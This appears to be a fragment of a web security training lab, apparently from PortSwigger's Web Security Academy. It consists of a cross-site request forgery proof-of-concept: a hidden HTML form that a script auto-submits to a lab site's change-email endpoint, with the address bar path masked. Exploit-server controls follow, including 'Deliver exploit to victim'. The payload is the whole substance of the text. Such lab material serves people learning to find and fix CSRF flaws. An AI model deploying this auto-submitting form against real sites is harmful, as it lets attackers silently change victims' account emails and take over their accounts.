 Body:
<form action="https://0a3700ab03b1a58d8065a3d7004c00d9.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="admin2&#64;admin&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
1 2
Store View exploit Deliver exploit to victim Access log